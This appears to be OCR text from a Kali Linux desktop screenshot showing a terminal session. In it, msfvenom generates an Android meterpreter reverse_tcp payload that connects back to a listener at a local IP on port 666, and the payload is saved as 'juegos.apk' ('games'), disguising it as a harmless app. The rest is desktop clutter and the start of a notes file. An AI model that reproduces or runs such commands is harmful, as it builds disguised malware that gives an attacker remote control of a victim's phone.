 1 2 3 4
11:27
918 KB Vol...
juegos.apk
500 GB Vol...
Reservado ...
Trash
File System
Home
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cat> comandos
KALI LINUX
"the quieter you become, the more you are able to hear"